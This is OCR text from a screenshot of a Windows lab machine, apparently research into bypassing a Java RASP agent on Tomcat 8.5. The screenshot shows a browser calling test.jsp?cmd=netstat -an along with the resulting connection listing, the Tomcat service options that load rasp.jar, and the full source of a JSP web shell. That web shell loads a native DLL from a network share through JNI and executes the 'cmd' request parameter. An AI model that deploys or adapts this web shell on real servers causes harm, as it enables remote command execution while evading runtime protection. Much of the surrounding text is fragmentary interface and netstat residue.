 logs
文件
主页
共享
查看
70%
0K/s
搜索"Shared Folders"
快速访问
桌面
下载
文档
图片
a
remote
shellbypass
too
OneDrive
此电脑
网络
17 个项目
选中
127.0.0.1:8080/shellbypass/tes
127.0.0.1:8080/shellbypass/test.jsp?cmd=netstat%20-an
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 L
LISTENING TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING TCP
0.0.0.0:49665 0.0.0.0:0 LISTENING TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING TCP 0.0.0.0:49668
0.0.0.0:49675 0.0.0.0:0 LISTENING TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
ESTABLISHED TCP 127.0.0.1:8080 127.0.0.1:50825 ESTABLISHED TCP 127.0.0.1:49681 0.0.0.0
127.0.0.1:50754 ESTABLISHED TCP 127.0.0.1:50754 127.0.0.1:50753 ESTABLISHED
TCP 127.0.0.1:50756 127.0.0.1:50755 ESTABLISHED TCP 127.0.0.1:50757 127.0.0.1:50758
ESTABLISHED TCP 127.0.0.1:50759 127.0.0.1:50760 ESTABLISHED
TCP 127.0.0.1:50761 127.0.0.1:50762 ESTABLISHED TCP 127.0.0.1:50762 127.0.0.1:50761
127.0.0.1:50764 ESTABLISHED TCP 127.0.0.1:50764 127.0.0.1:50763 ESTABLISHED
TCP 127.0.0.1:50825 127.0.0.1:8080 ESTABLISHED TCP 172.16.194.133:139 0.0.0.0:0
180.163.238.165:443 ESTABLISHED
180.163.243.169:80 ESTABLISHED
198.18.17.120:443 ESTABLISHED
198.18.1.96:443 ESTABLISHED T
204.79.197.222:443 ESTABLISHED
198.18.1.94:443 ESTABLISHED T
ESTABLISHED TCP 172.16.194.1
172.16.194.133:50820 198.18.1
172.16.194.133:50822 198.18.1
LISTENING TCP [::]:8080 [::]:0 L
TCP [::]:49668 [::]:0 LISTENING T
UDP 0.0.0.0:3702 *:* UDP 0.0.0
0.0.0.0:5353 *:* UDP 0.0.0.0:535
127.0.0.1:52932 *:* UDP 127.0.0
172.16.194.133:52931 *:* UDP [
[::]:5355 *:* UDP [::]:52934 *:* U
[fe80::c9f:e101:9799:94a3%14]:
Apache Tomcat 8.5 Tomcat8 Properties
General Log On Logging Java Startup Shutdown
Use default
Java Virtual Machine:
C:\Program Files\jre8\bin\server\jvm.dll
...
Java Classpath:
C:\Program Files\Apache Software Foundation\Tomcat 8.5\bin\bootstrap.
Java Options:
org.apache.juli.ClassLoaderLogManager
C:\Program Files\Apache Software Foundation\Tomcat 8.5\conf\logg
pache Software Foundation\Tomcat 8.5\rasp-java\rasp\rasp.jar
Java 9 Options:
--add-opens=java.base/java.lang=ALL-UNNAMED
--add-opens=java.base/java.io=ALL-UNNAMED
--add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
Initial memory pool: 128 MB
Maximum memory pool: 256 MB
Thread stack size: KB
确定
取消
应用(A)
C:\Program Files\Apache Software Foundation\Tomcat 8.5\webapps\shellb
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M
tomcat8-stdout.2019-07-29.log
shellFromRemoteJar.jsp
rasp.log
1
2 <%@ page contentType="text/html;charset=UTF-8" la
3 <%!
4 class JniClass {
5 public native String exec(String string);
6 public JniClass() {
7 //System.load("/Users/nano/IdeaProjects/untitled1/target/classes/libJniClass.jnilib");
8 //System.load("C:\\Program Files\\Apache Software Foundation\\Tomcat 8.5\\webapps\\shellbypass\\1.dll");
9 System.load("\\\\vmware-host\\Shared Folders\\test\\1.dll");
10 }
11 }
12 ;
13 %>
14 <%
15 String cmd = request.getParameter("cmd");
16 JniClass jniClass = new JniClass();
17 String res = jniClass.exec(cmd);
18 %>
19
20 <%=res%>
21
Microsoft
Edge
MinGW
Installer
在这里输入你要搜索的内容
中
18:31
2019/7/29
4